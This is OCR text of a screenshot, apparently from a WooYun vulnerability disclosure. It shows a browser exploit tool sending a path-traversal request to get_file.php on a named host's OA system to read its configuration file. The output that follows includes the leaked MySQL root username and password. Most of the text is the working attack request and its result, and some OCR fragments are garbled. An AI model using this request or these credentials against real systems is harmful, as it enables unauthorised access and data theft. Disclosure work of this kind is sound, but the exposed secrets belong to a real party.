 http://www..._NAME=php
www.qfyz.net:8080//module/AIP/get_file.php?MODULE=/&ATTACHM
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.qfyz.net:8080//module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webroot/inc/oa_config&
ATTACHMENT_NAME=php
Split URL
Execute
Enable Post data Enable Referrer
'127.0.0.1', 'port' => 11211, 'persistent' => false, 'weight' => 1) ); //-- session处理机制，支持
files,user,memcache 四种方式 $MYOA_SESS_SAVE_HANDLER = 'files'; //-- 数据缓存方式，默认为memcache
$MYOA_CACHE_DRIVER = 'apc'; $MYOA_CACHE_CONFIG = array( 'prefix' => '', 'cache_path' =>
$MYOA_CACHE_PATH, 'memcached_servers' => $MYOA_MEMCACHED_SERVERS ); //-- MYOA数据库配置 --
$MYSQL_SERVER="localhost:3336"; $MYSQL_USER="root"; $MYSQL_DB="TD_OA";
$MYSQL_PASS="myoa888"; ?>
www.wooyun.org